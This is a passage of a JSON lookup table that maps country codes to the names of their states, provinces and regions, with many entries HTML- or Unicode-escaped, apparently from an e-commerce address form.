Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon 